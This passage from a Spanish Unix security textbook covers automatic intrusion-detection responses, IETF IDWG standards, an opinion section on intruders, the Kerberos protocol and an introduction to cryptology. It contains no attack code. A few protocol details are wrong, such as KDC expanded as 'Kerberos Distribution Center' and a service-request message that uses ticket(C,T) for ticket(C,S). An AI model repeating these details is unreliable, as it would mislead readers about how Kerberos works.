Una pregunta importante que nos habíamos realizado con respecto a nuestro esquema de detección de intrusos (en concreto cuando hablábamos de SNORT) era qué hacer con la información obtenida del mismo; como siempre, tenemos varias posibilidades. Por un lado, podemos procesarla manualmente de forma periódica (por ejemplo cada mañana) y en función de los datos que nuestros sensores hayan recogido tomar una determinada acción: bloquear las direcciones atacantes en el *firewall* corporativo, enviar un correo de queja a los responsables de dichas direcciones (por desgracia esto no suele resultar muy útil), realizar informes para nuestros superiores, o simplemente no hacer nada. Dependerá casi por completo de la política de seguridad que sigamos o que tengamos que seguir.

Mucho más interesante que cualquiera de estas respuestas manuales es que el propio sensor sea capaz de generar respuestas automáticas ante lo que él considere un intento de ataque. Si elegimos esta opción, lo más habitual suele ser un bloqueo total de la dirección atacante en nuestro cortafuegos, unida a una notificación de cualquier tipo (SMS, *e-mail*...) a los responsables de seguridad; es siempre recomendable efectuar esta notificación (si no en tiempo real, si al menos registrando las medidas tomadas contra una determinada dirección en un *log*) por motivos evidentes: si bloqueamos completamente el acceso de alguien hacia nuestros sistemas, debemos pararnos a pensar que es posible que se trate de un usuario autorizado que en ningún momento atacaba nuestras máquinas, a pesar de que el sensor que hemos instalado opine lo contrario. No importa lo seguros que estemos de lo que hacemos ni de las veces que hayamos revisado nuestra base de datos de patrones: nunca podemos garantizar por completo que lo que nuestro IDS detecta como un ataque realmente lo sea.

Un correcto esquema de respuesta automática (asumimos que vamos a bloquear la dirección que presuntamente nos ataca) debería contemplar al menos los siguientes puntos:

- ¿Qué probabilidad hay de que el ataque detectado sea realmente un falso positivo?
No todos los ataques que un sensor detecta tienen la misma probabilidad de serlo realmente: por ejemplo, alguien que busca en nuestros servidores *web* un CGI denominado **phf** (un programa que se encuentra en versiones antiguas – muy antiguas – de Apache, y que presenta graves problemas de seguridad) casi con toda probabilidad trata de atacar nuestros sistemas; en cambio, una alarma generada porque el sensor detecta un paquete ICMP de formato sospechoso no tiene por qué representar (y seguramente no lo hará) un verdadero ataque. Es necesario, o cuanto menos recomendable, asignar un peso específico a cada alarma generada en el sensor, y actuar sólo en el caso de que detectemos un ataque claro: o bien un evento que denote muy claramente un intento de intrusión, o bien varios menos sospechosos, pero cuya cantidad nos indique que no se trata de falsos positivos.
- ¿Debemos contemplar direcciones ‘protegidas’?
Otro punto a tener en cuenta antes de lanzar una respuesta automática contra un potencial atacante es su origen; si se trata de una dirección externa, seguramente la respuesta será adecuada, pero si se trata de una interna a nuestra red (o equivalentemente, de direcciones de empresas colaboradoras, aunque sean externas) la cosa no está tan clara. Debemos plantearnos que quizás estamos bloqueando el acceso a alguien a quien, por los motivos que sea, no deberíamos habérselo bloqueado. Aunque se trate de cuestiones más políticas que técnicas, es muy probable que en nuestro IDS debamos tener claro un conjunto de direcciones contra las que no se va actuar; si desde ellas se detecta actividad sospechosa, podemos preparar un mecanismo que alerte a los responsables de seguridad y, bajo la supervisión de un humano, tomar las acciones que consideremos oportunas.
- ¿Hay un límite al número de respuestas por unidad de tiempo?
Seguramente la respuesta inmediata a esta pregunta sería ‘no’; a fin de cuentas, si me atacan diez direcciones diferentes en menos de un minuto, ¿qué hay de malo en actuar contra todas, bloqueándolas? En principio esta sería la forma correcta de actuar, pero debemos pararnos a pensar en lo que es normal y lo que no lo es en nuestro entorno de trabajo. ¿Es realmente habitual que suframos ataques masivos y simultáneos desde diferentes direcciones de Internet? Dependiendo de nuestro entorno, se puede considerar una casualidad que dos o tres máquinas diferentes decidan atacarnos al mismo tiempo; pero sin duda más de este número resulta cuanto menos sospechoso. Un pirata puede simular ataques desde diferentes *hosts* de una forma más o menos sencilla y si nos limitamos

a bloquear direcciones (o redes completas), es fácil que nosotros mismos causemos una importante negación de servicio contra potenciales usuarios legítimos (por ejemplo, simples visitantes de nuestras páginas *web* o usuarios de correo), lo cual puede representar un ataque a nuestra seguridad más importante que el que causaría ese mismo pirata si simplemente le permitiéramos escanear nuestras máquinas. Si nuestro sensor lanza demasiadas respuestas automáticas en un periodo de tiempo pequeño, el propio sistema debe encargarse de avisar a una persona que se ocupe de verificar que todo es normal.

Teniendo en cuenta los puntos anteriores (y seguramente otros), debemos diseñar un esquema de respuestas automáticas adecuado. Un pseudoalgoritmo del funcionamiento de nuestro esquema podría ser el siguiente:

```

                                ESTADO: {Detección ataque}
SI umbral de respuestas superado: FIN
SI NO
    Comprobación IP atacante
    SI es IP protegida: FIN
    SI NO
        Ponderación histórica de gravedad
        SI umbral de gravedad superado: ACTUAR
        SI NO
            REGISTRAR
            FSI
    FSI
FSI

```

Como vemos, al detectar un ataque desde determinada dirección, el modelo comprueba que no se ha superado el número de respuestas máximo por unidad de tiempo (por ejemplo, que no se ha bloqueado ya un número determinado de direcciones en las últimas 24 horas); si este umbral ha sido sobrepasado no actuaremos de ninguna forma automática, principalmente para no causar importantes negaciones de servicio, pero si no lo ha sido, se verifica que la dirección IP contra la que previsiblemente se actuará no corresponde a una de nuestras 'protegidas', por ejemplo a una máquina de la red corporativa: si es así se finaliza. Este 'finalizar' no implica ni mucho menos que el ataque no haya sido detectado y se haya guardado un *log* del mismo, simplemente que para evitar problemas mayores no actuamos en tiempo real contra la máquina: si corresponde al grupo de 'protegidas' es porque tenemos cierta confianza – o cierto control – sobre la misma, por lo que un operador puede preocuparse más tarde de investigar la alerta. Si se trata de una dirección no controlada ponderamos la gravedad del ataque: un ataque con poca posibilidad de ser un falso positivo tendrá un peso elevado, mientras que uno que pueda ser una falsa alarma tendrá un peso bajo; aún así, **diferentes** ataques de poco peso pueden llegar a sobrepasar nuestro límite si se repiten en un intervalo de tiempo pequeño. Es importante recalcar

el ‘diferentes’, ya que si la alarma que se genera es todo el rato la misma debemos plantearnos algo: ¿es posible que un proceso que se ejecuta periódicamente y que no se trata de un ataque esté todo el rato levantando una falsa misma alarma? La respuesta es **sí**, y evidentemente no debemos bloquearlo sin más; seguramente es más recomendable revisar nuestra base de datos de patrones de ataques para ver por qué se puede estar generando continuamente dicha alarma.

Por último, si nuestro umbral no se ha superado debemos registrar el ataque, su peso y la hora en que se produjo para poder hacer ponderaciones históricas ante más alarmas generadas desde la misma dirección, y si se ha superado el esquema debe efectuar la respuesta automática: bloquear al atacante en el cortafuegos, enviar un correo electrónico al responsable de seguridad, etc. Debemos pensar que para llegar a este último punto, tenemos que estar bastante seguros de que realmente hemos detectado a un pirata: no podemos permitirnos el efectuar respuestas automáticas ante cualquier patrón que nos parezca sospechoso sin saber realmente – o con una probabilidad alta – que se trata de algo hostil a nuestros sistemas.

Antes de finalizar este punto, es necesario que volver a insistir una vez más en algo que ya hemos comentado: es **muy recomendable** que ante cada respuesta se genere un aviso que pueda ser validado por un administrador de sistemas o por responsables de seguridad, mejor si es en tiempo real; por muy seguros que estemos del correcto funcionamiento de nuestro detector de intrusos, nadie nos garantiza que no nos podamos encontrar ante comportamientos inesperados o indebidos, y con toda certeza es más fácil para una persona que para una máquina darse cuenta de un error y subsanarlo.

18.8.5 Ampliación del esquema

Las ideas que acabamos de comentar pueden resultar más o menos interesantes, pero presentan varios problemas importantes que es necesario comentar. El primero y más importante es la descentralización del esquema: tenemos implantadas varias aproximaciones a la detección de intrusos, pero hasta ahora no hemos hablado de la relación entre ellas; cada uno de los modelos de detección y/o respuesta de los que hemos tratado puede actuar de forma independiente sin muchos problemas, pero en los entornos actuales esto es cada vez menos habitual. Hoy en día, lo normal es encontrarse arquitecturas de red segmentadas, con sensores en cada segmento tanto a nivel de red como de *host*, así como uno o varios cortafuegos corporativos en los que también se lleva a cabo detección de intrusos y respuesta automática. Está claro que tener elementos independientes no es la aproximación más adecuada, por lo que necesitamos un esquema capaz de unificar los ataques detectados, por ejemplo para correlar eventos y lanzar únicamente una respuesta automática ante un mismo ataque, aunque se detecte simultáneamente en diferentes sensores; sin ser tan ambiciosos, la centralización en una única consola puede ser necesaria para algo tan simple como generar estadísticas mensuales acerca del número de ataques contra nuestro entorno de

trabajo: si un mismo ataque se detecta en varios sensores, ¿cómo contabilizarlo? ¿cómo saber si se trata del mismo intruso o de varios? ¿quién de todos decide lanzar una respuesta automática?...

Para tratar de solucionar este importante problema, hace unos años se definió el grupo de trabajo IDWG (*Intrusion Detection Exchange Format Working Group*), englobado dentro del IETF (*Internet Engineering Task Force*); su propósito es obvio: tratar de definir estándares para el intercambio de información entre los diferentes elementos de un sistema de detección de intrusos y respuesta automática, tanto a nivel de formato de datos como de procedimientos de intercambio. Mediante esta aproximación se facilita enormemente tanto la integración de sistemas, ya que de lo único que nos debemos preocupar es que todos los elementos (sensores, consolas, elementos de respuesta...) sean capaces de ‘hablar’ el estándar, como la escalabilidad: añadir a un entorno de detección distribuido un nuevo IDS, comercial o desarrollo propio, es mucho más sencillo, ya que casi sólo hemos de conseguir que el nuevo elemento utilice los formatos estándar definidos por el IDWG.

Hasta la fecha, el grupo de trabajo ha publicado cuatro borradores que cubren los requisitos (de alto nivel) para las comunicaciones dentro del sistema de detección de intrusos, el modelo de datos para representar la información relevante para los IDSes – incluyendo una implementación en XML –, el protocolo BEEP (*Blocks Extensible Exchange Protocol*) aplicado a la detección de intrusos, y finalmente el protocolo IDXP (*Intrusion Detection eXchange Protocol*) para intercambio de información entre entidades de un sistema distribuido de detección de intrusos. Sin duda el primero y el último son especialmente importantes, ya que constituyen la base del sistema de intercambio de datos entre los diferentes elementos del entorno: marcan el ‘lenguaje’ que antes decíamos que tenían que saber hablar todas y cada una de las entidades del sistema distribuido.

Desde <http://www.ietf.org/html.charters/idwg-charter.html> pueden consultarse los trabajos del IDWG; se trata de un grupo activo, que realiza continuamente revisiones y mejoras de sus borradores para tratar de convertirlos en un estándar real. Si algún día esto es así, habremos dado un paso muy importante en el diseño, implantación y gestión de sistemas distribuidos de detección de intrusos; lamentablemente, muchos de los productos actuales no parecen tener mucho interés en acercarse al estándar (quizás por miedo a perder cota de mercado). La integración de algunos sistemas (como SNORT) es bastante inmediata, pero en cambio la de otros – especialmente productos comerciales, altamente cerrados – no lo es tanto; mientras esto no cambie, es difícil que se consiga implantar el estándar, así que ójala estos fabricantes se den cuenta de que su adaptación a los borradores del IDWG produce sin duda más beneficios que daños.

18.9 Algunas reflexiones

NOTA: Este punto es completamente subjetivo, se trata sólo de opiniones personales, tan válidas o tan erróneas como cualquier otra opinión personal, e igual de respetables.

Por desgracia, los piratas informáticos, los intrusos, están cada día más de moda; sin duda alguna los problemas de seguridad que más ‘gustan’ a la sociedad son los relacionados con *hackers*, *crackers* o como esta semana los medios hayan decidido llamar a los piratas informáticos: evidentemente, es mucho más interesante y sensacionalista cualquier atacante que modifique la página *web* del Pentágono que las investigaciones o los descubrimientos de gente como Marcus Ranum, Gene Spafford o Ross Anderson, por poner sólo unos ejemplos. Es así de triste: al contrario de lo que grandes expertos en seguridad han manifestado en repetidas ocasiones ([Spa90], [Sto88], [Ran00], [Cru00]...) mucha gente considera a los intrusos como héroes, como jóvenes inteligentes que utilizan sus ordenadores para poner en jaque a grandes organizaciones – políticas, empresariales, militares... – con un simple teclado, sin disparar ni un solo tiro, sin quemar autobuses o sin lanzar piedras desde una barricada; seguramente nadie se ha parado a pensar que ese pirata al que hoy admira mañana puede entrar en el PC de su casa y formatearle el disco duro simplemente porque le apetecía.

Aparte de esta presunta ‘demostración de inteligencia’, otro argumento muy utilizado por los defensores de los *crackers* es el derecho a la libertad de información de toda persona: ven a los piratas como un pequeño David que triunfa sobre el gran Goliat y descubre todos sus secretos simplemente con un pequeño ordenador casero; paradójicamente, son estas personas las que luego ponen el grito en el cielo y reivindican ciegamente su derecho a la privacidad cuando se enteran de la existencia de redes como ECHELON, dedicada en teoría al espionaje de las telecomunicaciones (correo electrónico incluido) de todo el mundo, y puesta en marcha por los gobiernos estadounidense y británico, en colaboración con el canadiense, australiano y neozelandés. ¿Qué diferencia hay entre un gobierno que espía nuestro correo y un *cracker* que esnifa nuestras claves? ¿Quién decide qué es más ‘privado’ para mí, si mi correo o mis contraseñas? ¿Un juez que a duras penas conoce la diferencia entre ‘asterisco’ y ‘asteroide’? Sería muy interesante plantearselo...

La simpatía social hacia los piratas es tal que incluso existen empresas que se jactan de contratar a estas personas, y mucho mejor – más publicidad – cuanto más ‘malos’ hayan sido en el pasado o cuanto más *leet* haya sido o sea su apodo (muy pocos contratarían a un pirata que se haga llamar ‘Manolo’, pero si su *alias* era ‘Z3roK00l’ tiene más posibilidades ;-); así lo pueden disfrazar de arrepentido, como alguien que cambia de bando (*‘hacking ético’* es la palabra que a los departamentos de *marketing* les gusta utilizar para hablar de esta tendencia). Seguramente, de las personas que dejan auditar sus entornos informáticos a piratas (ex-piratas, perdón), muy pocos dejarían una parcela de bosque de su

propiedad al cuidado de un pirómano (de nuevo, ex-pirómano), y eso a pesar de que, siguiendo la teoría que han aplicado a sus redes y a sus sistemas, nadie conocerá mejor que un antiguo pirómano los secretos de las tácticas de provocación de incendios forestales, por lo que nadie mejor que él para evitar que se produzcan. . . ¿verdad? Por supuesto, todos podemos haber cometido errores en el pasado, pero si no existe un claro cambio de conducta por su parte, alguien que haya sido un pirata es muy probable que lo siga siendo, aunque ahora cobre por ello.

Sin entrar a juzgar la inteligencia o la ética de estos individuos – evidentemente, habrá de todo en la comunidad *underground* –, desde un punto de vista técnico sus actividades no dicen nada a su favor; seguramente la actitud de estos delincuentes será más interesante para un psiquiatra, un sociólogo o un psicólogo de lo que lo pueda ser para un informático. . . Las ‘hazañas’ de estas personas constituyen un obvio problema de seguridad tanto para nuestras redes como para nuestras máquinas; para evitar los típicos conflictos de denominación (*¿hackers o crackers?*) hemos decidido llamar a los piratas informáticos **intrusos** o simplemente **piratas**. Los problemas que nos causan no son algo nuevo: como ya dijimos en el primer punto, el primer trabajo sobre detección de intrusos data de 1980 ([And80]), y desde entonces este campo ha sido, es, y con toda probabilidad seguirá siendo, uno de los más activos en la investigación dentro del mundo de la seguridad informática.

Capítulo 19

Kerberos

19.1 Introducción

Durante 1983 en el M.I.T. (*Massachusetts Institute of Technology*) comenzó el proyecto *Athena* con el objetivo de crear un entorno de trabajo educacional compuesto por estaciones gráficas, redes de alta velocidad y servidores; el sistema operativo para implementar este entorno era Unix 4.3BSD, y el sistema de autenticación utilizado en el proyecto se denominó *Kerberos* ([MNSS87]) en honor al perro de tres cabezas que en la mitología griega vigila la puerta de entrada a Hades, el infierno.

Hasta que se diseñó *Kerberos*, la autenticación en redes de computadores se realizaba principalmente de dos formas: o bien se aplicaba la autenticación por declaración (*Authentication by assertion*), en la que el usuario es libre de indicar el servicio al que desea acceder (por ejemplo, mediante el uso de un cliente determinado), o bien se utilizaban contraseñas para cada servicio de red. Evidentemente el primer modelo proporciona un nivel de seguridad muy bajo, ya que se le otorga demasiado poder al cliente sobre el servidor; el segundo modelo tampoco es muy bueno: por un lado se obliga al usuario a ir tecleando continuamente su clave, de forma que se pierde demasiado tiempo y además la contraseña está viajando continuamente por la red. *Kerberos* trata de mejorar estos esquemas intentando por un lado que un cliente necesite autorización para comunicar con un servidor (y que esa autorización provenga de una máquina confiable), y por otro eliminando la necesidad de demostrar el conocimiento de información privada (la contraseña del usuario) divulgando dicha información.

Kerberos se ha convertido desde entonces en un referente obligatorio a la hora de hablar de seguridad en redes. Se encuentra disponible para la mayoría de sistemas Unix, y viene integrado con OSF/DCE (*Distributed Computing Environment*). Está especialmente recomendado para sistemas operativos distribuidos, en los que la autenticación es una pieza fundamental para su funcionamiento:

si conseguimos que un servidor logre conocer la identidad de un cliente puede decidir sobre la concesión de un servicio o la asignación de privilegios especiales. Sigue vigente en la actualidad (en su versión V a la hora de escribir este trabajo), a pesar del tiempo transcurrido desde su diseño; además fué el pionero de los sistemas de autenticación para sistemas en red, y muchos otros diseñados posteriormente, como *KryptoKnight* ([MTHZ92], [JTY97]...), *SESAME* ([PPK93]) o *Charon* ([Atk93]) se basan en mayor o menor medida en *Kerberos*.

El uso de *Kerberos* se produce principalmente en el *login*, en el acceso a otros servidores (por ejemplo, mediante `rlogin`) y en el acceso a sistemas de ficheros en red como NFS. Una vez que un cliente está autenticado o bien se asume que todos sus mensajes son fiables, o si se desea mayor seguridad se puede elegir trabajar con mensajes seguros (autenticados) o privados (autenticados y cifrados). *Kerberos* se puede implementar en un servidor que se ejecute en una máquina segura, mediante un conjunto de bibliotecas que utilizan tanto los clientes como las aplicaciones; se trata de un sistema fácilmente escalable y que admite replicación, por lo que se puede utilizar incluso en sistemas de alta disponibilidad (aunque como veremos al final del capítulo está fuertemente centralizado).

19.2 Arquitectura de Kerberos

Un servidor *Kerberos* se denomina KDC (*Kerberos Distribution Center*), y provee de dos servicios fundamentales: el de autenticación (AS, *Authentication Service*) y el de *tickets* (TGS, *Ticket Granting Service*). El primero tiene como función autenticar inicialmente a los clientes y proporcionarles un *ticket* para comunicarse con el segundo, el servidor de *tickets*, que proporcionará a los clientes las credenciales necesarias para comunicarse con un servidor final que es quien realmente ofrece un servicio. Además, el servidor posee una base de datos de sus clientes (usuarios o programas) con sus respectivas claves privadas, conocidas únicamente por dicho servidor y por el cliente que al que pertenece.

La arquitectura de *Kerberos* está basada en tres objetos de seguridad: Clave de Sesión, *Ticket* y Autenticador.

- La **clave de sesión** es una clave secreta generada por *Kerberos* y expedida a un cliente para uso con un servidor durante una sesión; no es obligatorio utilizarla en toda la comunicación con el servidor, sólo si el servidor lo requiere (porque los datos son confidenciales) o si el servidor es un servidor de autenticación. Se suele denominar a esta clave K_{CS} , para la comunicación entre un cliente C y un servidor S. Las claves de sesión se utilizan para minimizar el uso de las claves secretas de los diferentes agentes: éstas últimas son válidas durante mucho tiempo, por lo que es conveniente para minimizar ataques utilizarlas lo menos posible.
- El **ticket** es un testigo expedido a un cliente del servicio de *tickets* de *Ker-*

C	Ciente que solicita un servicio
S	Servidor que ofrece dicho servicio
A	Servidor de autenticación
T	Servidor de <i>tickets</i>
K_C	Clave secreta del cliente
K_S	Clave secreta del servidor
K_T	Clave secreta del servidor de <i>tickets</i>
K_{CT}	Clave de sesión entre el cliente y el servidor de <i>tickets</i>
K_{CS}	Clave de sesión entre cliente y servidor

Tabla 19.1: Abreviaturas utilizadas.

beros para solicitar los servicios de un servidor; garantiza que el cliente ha sido autenticado recientemente. A un *ticket* de un cliente C para acceder a un servicio S se le denomina $\{ticket(C, S)\}_{K_S} = \{C, S, t_1, t_2, K_{CS}\}_{K_S}$. Este *ticket* incluye el nombre del cliente C, para evitar su posible uso por impostores, un periodo de validez $[t_1, t_2]$ y una clave de sesión K_{CS} asociada para uso de cliente y servidor. *Kerberos* siempre proporciona el *ticket* ya cifrado con la clave secreta del servidor al que se le entrega.

- El **autenticador** es un testigo construido por el cliente y enviado a un servidor para probar su identidad y la actualidad de la comunicación; sólo puede ser utilizado una vez. Un autenticador de un cliente C ante un servidor S se denota por $\{auth(C)\}_{K_{CS}} = \{C, t\}_{K_{CS}}$. Este autenticador contiene, cifrado con la clave de la sesión, el nombre del cliente y un *timestamp*.

Kerberos sigue de cerca el protocolo de Needham y Schroeder ([NS78]) con clave secreta, utilizando *timestamps* como pruebas de frescura con dos propósitos: evitar reenvíos de viejos mensajes capturados en la red o la reutilización de viejos *tickets* obtenidos de zonas de memoria del usuario autorizado, y a la vez poder revocar a los usuarios los derechos al cabo de un tiempo.

19.3 Autenticación

El protocolo de autenticación de *Kerberos* es un proceso en el que diferentes elementos colaboran para conseguir identificar a un cliente que solicita un servicio ante un servidor que lo ofrece; este proceso se realiza en tres grandes etapas que a continuación se describen. En la tabla 19.1 se muestran las abreviaturas utilizadas, y en la figura 19.1 un resumen gráfico de este protocolo.

19.3.1 Login

Inicialmente el cliente C (en este caso el usuario a través del programa `login`) necesita obtener las credenciales necesarias para acceder a otros servicios. Para ello cuando un usuario conecta a un sistema Unix ‘kerberizado’ teclea en primer lugar su nombre de usuario, de la misma forma que en un sistema habitual; la diferencia está en que el programa `login` envía el nombre de usuario al servidor de autenticación de *Kerberos* para solicitar un *ticket* que le permita comunicarse posteriormente con el servidor de *tickets*, TGS:

$$C \rightarrow A : C, T, N$$

Si el usuario es conocido, el servidor de autenticación retorna un mensaje que contiene una clave para la comunicación con TGS y un *timestamp* cifrado con la clave secreta del cliente, junto un *ticket* para la comunicación con TGS cifrado con la clave secreta de este servidor:

$$A \rightarrow C : \{K_{CT}, N\}_{K_C}, \{ticket(C, T)\}_{K_T}$$

El programa de *login* intentará descifrar $\{K_{CT}, N\}_{K_C}$, con la clave que el usuario proporciona, y si ésta es correcta podrá obtener K_{CT} y N : un cliente sólo podrá descifrar esta parte del mensaje si conoce su clave secreta, K_C (en este caso el *password*). Una vez obtenida K_{CT} , la clave para comunicar al cliente con el servidor de *tickets*, el programa `passwd` la guarda para una posterior comunicación con el TGS y borra la clave del usuario de memoria, ya que el *ticket* será suficiente para autenticar al cliente; este modelo consigue que el *password* **nunca viaje por la red**.

19.3.2 Obtención de *tickets*


El cliente ya posee una clave de sesión para comunicarse con el servidor de *tickets* y el *ticket* necesario para hacerlo, cifrado con la clave secreta de este servidor (el cliente **no** puede descifrar este *ticket*). Cuando el cliente necesita acceder a un determinado servicio es necesario que disponga de un *ticket* para hacerlo, por lo que lo solicita al TGS enviándole un autenticador que el propio cliente genera, el *ticket* de T y el nombre del servicio al que desea acceder, S , y un indicador de tiempo:

$$C \rightarrow T : \{auth(C)\}_{K_{CT}}, \{ticket(C, T)\}_{K_T}, S, N$$

Cuando TGS recibe el *ticket* comprueba su validez y si todo es correcto retorna un mensaje que contiene una clave para comunicación con S y un *timestamp* cifrado con la clave de sesión del par CT , junto a un *ticket* para que el cliente C y el servidor S se puedan comunicar cifrado con la clave secreta del servidor:

$$T \rightarrow C : \{K_{CS}, N\}_{K_{CT}}, \{ticket(C, S)\}_{K_S}$$

C sólo podrá obtener K_{CS} si conoce la clave secreta, K_{CT} .

Figura 19.1: Protocolo de autenticación *Kerberos*.

19.3.3 Petición de servicio

Tras obtener el *ticket* para comunicarse con *S* el cliente ya está preparado para solicitar el servicio; para ello presenta la credencial autenticada ante el servidor final, que es quien va a prestar el servicio. *C* se comporta de la misma forma que cuando solicitó un *ticket* a *T*: envía a *S* el autenticador recién generado, el *ticket* y una petición que puede ir cifrada si el servidor lo requiere, aunque no es necesario:

$$C \rightarrow S : \{auth(C)\}_{K_{CS}}, \{ticket(C, T)\}_{K_S}, petition, N$$

El servidor envía entonces al cliente la prueba de actualidad cifrada con la clave secreta de la sesión:

$$S \rightarrow C : \{N\}_{K_{CS}}$$

Sólo *S* pudo obtener K_{CS} y por tanto enviar este mensaje.

19.4 Problemas de Kerberos

A la vista de todo lo comentado en los puntos anteriores puede darnos la impresión de que *Kerberos* es la panacea de los sistemas de autenticación. Sin embargo, y aunque se trate de un sistema robusto, no está exento de ciertos problemas, tanto de seguridad como de implementación, que han hecho que este sistema no esté todo lo extendido que debería.

Uno de los principales problemas de *Kerberos* es que cualquier programa que lo utilice ha de ser modificado para poder funcionar correctamente, siguiendo un proceso denominado ‘kerberización’. Esto implica obviamente que se ha de disponer del código fuente de cada aplicación que se desee kerberizar, y también supone una inversión de tiempo considerable para algunas aplicaciones más o menos complejas que no todas las organizaciones se pueden permitir.

El problema anterior es simplemente de implementación; no afecta para nada a la seguridad – o inseguridad – del protocolo. Un problema que sí está relacionado con la seguridad de *Kerberos* es la gran centralización que presenta el sistema. Para un correcto funcionamiento se ha de disponer en todo momento del servidor *Kerberos*, de forma que si la máquina que lo alberga falla, la red se convierte en inutilizable; obviamente esto es una contradicción con lo que nos dice la teoría de sistemas distribuidos, donde se recalca el uso de la distribución para mantener la disponibilidad del sistema, intentado que si un equipo falla el resto pueda seguir funcionando, si no a pleno rendimiento, al menos correctamente. Por si esto no fuera suficiente, otro ejemplo de la centralización de *Kerberos* reside en el hecho de que casi toda la seguridad reside en el servidor que mantiene la base de datos de claves, de forma que si éste se ve comprometido, la red entera está amenazada.

Otro potencial problema de seguridad es el uso de *timestamps* como pruebas de frescura en *Kerberos*. Esto obliga a que todas las máquinas que ejecutan servicios autenticados mantengan sus relojes mínimamente sincronizados (con desfases máximos de pocos minutos), con todo lo que esto implica. Además ese tiempo global ha de ser accesible a todas las estaciones; aunque en el diseño no se asume que todas mantengan la hora exacta, sí que se les obliga a mantenerse dentro de los márgenes si desean solicitar *tickets*, para lo que se necesitan servidores de tiempo con los que los clientes puedan sincronizar periódicamente sus relojes, por ejemplo cada vez que arrancan.

Todos estos problemas, y algunos más ([BM91]) que se han ido solucionando en diferentes versiones del sistema, han propiciado que el uso de *Kerberos* no esté muy extendido; en la mayoría de redes es suficiente con un protocolo de comunicación cifrado para mantener una mínima seguridad, de forma que el complejo modelo de *Kerberos* se ve sustituido a ese efecto por programas tan simples y transparentes como SSH.

Parte V

Otros aspectos de la
seguridad

Capítulo 20

Criptología

20.1 Introducción

En el *mundo real*, si una universidad quiere proteger los expedientes de sus alumnos los guardará en un armario ignífugo, bajo llave y vigilado por guardias, para que sólo las personas autorizadas puedan acceder a ellos para leerlos o modificarlos; si queremos proteger nuestra correspondencia de curiosos, simplemente usamos un sobre; si no queremos que nos roben dinero, lo guardamos en una caja fuerte. . . Lamentablemente, en una red no disponemos de todas estas medidas que nos parecen habituales: la principal (podríamos decir **única**) forma de protección va a venir de la mano de la criptografía. El cifrado de los datos nos va a permitir desde proteger nuestro correo personal para que ningún curioso lo pueda leer, hasta controlar el acceso a nuestros archivos de forma que sólo personas autorizadas puedan examinar (o lo que quizás es más importante, modificar) su contenido, pasando por proteger nuestras claves cuando conectamos a un sistema remoto o nuestros datos bancarios cuando realizamos una compra a través de Internet. Hemos presentado con anterioridad algunas aplicaciones que utilizan de una u otra forma la criptografía para proteger nuestra información; aquí intentaremos dar unas bases teóricas mínimas sobre términos, algoritmos, funciones. . . utilizadas en ese tipo de aplicaciones. Para más referencias es **imprescindible** la obra [Sch94]; otras publicaciones interesantes son [MvOV96], [Den83], [Sal90] y, para temas de criptoanálisis, [otUAH90]. Un texto básico para aquellos que no disponen de mucho tiempo o que sólo necesitan una perspectiva general de la criptografía puede ser [Cab96].

La **criptología** (del griego *krypto* y *logos*, estudio de lo oculto, lo escondido) es la ciencia¹ que trata los problemas teóricos relacionados con la seguridad en el intercambio de mensajes en clave entre un emisor y un receptor a

¹Hemos de dejar patente que la criptología es una *ciencia*, aunque en muchos lugares aún se la considera un *arte*; por ejemplo, en el Diccionario de la Real Academia de la Lengua Española.

través de un canal de comunicaciones (en términos informáticos, ese canal suele ser una red de computadoras). Esta ciencia está dividida en dos grandes ramas: la **criptografía**, ocupada del cifrado de mensajes en clave y del diseño de criptosistemas (hablaremos de éstos más adelante), y el **criptoanálisis**, que trata de descifrar los mensajes en clave, rompiendo así el criptosistema. En lo sucesivo nos centraremos más en la criptografía y los criptosistemas que en el criptoanálisis, ya que nos interesa, más que romper sistemas de cifrado (lo cual es bastante complicado cuando trabajamos con criptosistemas serios), el saber cómo funcionan éstos y conocer el diseño elemental de algunos sistemas seguros.

La criptografía es una de las ciencias consideradas como más antiguas, ya que sus orígenes se remontan al nacimiento de nuestra civilización. Su uso original era el proteger la confidencialidad de informaciones militares y políticas, pero en la actualidad es una ciencia interesante no sólo en esos círculos cerrados, sino para cualquiera que esté interesado en la confidencialidad de unos determinados datos: actualmente existe multitud de software y hardware destinado a analizar y monitorizar el tráfico de datos en redes de computadoras; si bien estas herramientas constituyen un avance en técnicas de seguridad y protección, su uso indebido es al mismo tiempo un grave problema y una enorme fuente de ataques a la intimidad de los usuarios y a la integridad de los propios sistemas. Aunque el objetivo original de la criptografía era mantener en secreto un mensaje, en la actualidad no se persigue únicamente la privacidad o **confidencialidad** de los datos, sino que se busca además garantizar la **autenticidad** de los mismos (el emisor del mensaje es quien dice ser, y no otro), su **integridad** (el mensaje que leemos es el mismo que nos enviaron) y su **no repudio** (el emisor no puede negar el haber enviado el mensaje).

